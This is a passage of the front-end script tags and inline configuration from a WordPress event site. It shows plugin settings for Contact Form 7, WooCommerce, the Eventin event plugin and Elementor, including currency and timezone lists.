<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/speakevent.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/speakevent.com","admin_url":"https:\/\/speakevent.com\/wp-admin\/","assets_url":"https:\/\/speakevent.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/speakevent.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5924","zoom_connection_check_nonce":"9f4d425011","ticket_status_nonce":"c407da2432","zoom_module":"no","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"10:25 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.7","payment_option_woo":"","payment_option_stripe":"","currency_symbol":"$","nonce":"dafc9cd130","timetics_pro_active":""};
var localized_data_obj = {"ajax_url":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/speakevent.com","evnetin_pro_active":"1","locale_name":"en","start_of_week":"0","expired":"Expired","author_id":"0","nonce":"dafc9cd130","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/speakevent.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"5924"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=b6da7255321cd7fb0d43" id="etn-public-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://speakevent.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.2" id="bundle-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["Outfit","Anton","Outfit","Outfit"]
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.2" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/eventin-pro-6/assets/js/swiper-bundle.min.js?ver=4.0.6" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/speakevent.com\/wp-admin\/admin-ajax.php","nonce":"cc10d8a909","urls":{"assets":"https:\/\/speakevent.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/speakevent.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/speakevent.com\/cart\/","checkout_page_url":"https:\/\/speakevent.com\/checkout\/","fragments_nonce":"23be7eda50"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/speakevent.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
